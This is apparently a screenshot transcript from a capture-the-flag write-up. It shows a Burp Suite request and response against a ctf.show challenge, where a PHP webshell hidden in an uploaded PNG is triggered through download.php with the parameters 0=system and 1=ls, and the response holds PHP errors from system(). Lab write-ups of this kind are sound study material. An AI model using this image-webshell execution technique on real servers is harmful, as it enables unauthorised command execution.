 式
Request
Pretty Raw Hex \n
1 POST /download.php?image=db94064d6001c8ebbd832d00f278f83f.png&&0=system HTTP/1.1
2 Host: a6a433c4-8c38-401c-9382-530ba2589b79.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15 Content-Length: 4
16
17 1=ls
Search... 0 matches
Response
Pretty Raw Hex Render \n
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,C
ookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 439
13
14 PNG
15
16 IHDR pHYs +`IDATH c\<br />
17 <b>Notice</b>: Undefined offset: 1 in <b>/var/www/html/upload/db94064d6001c8ebbd832d00f278f83f.png</b> on line <b>4</b><br />
18 <br />
19 <b>Warning</b>: system(): Cannot execute a blank command in <b>/var/www/html/upload/db94064d6001c8ebbd832d00f278f83f.png</b> on
line <b>4</b><br />
20 X s^7 ~_ } ' _ | 00c g = 2 Q0
21 F ( ` Q0
22 xIEND B`
CSDN @Dream ZHO